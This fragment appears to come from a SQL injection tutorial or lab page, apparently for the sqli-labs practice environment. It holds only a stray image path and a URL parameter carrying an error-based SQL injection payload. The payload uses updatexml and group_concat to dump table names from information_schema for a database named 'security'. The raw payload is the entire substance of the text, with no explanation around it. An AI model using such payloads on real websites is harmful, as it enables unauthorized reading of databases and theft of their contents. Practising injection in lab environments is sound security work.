 ?id=1’%20 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=“security”),0x7e),1)–+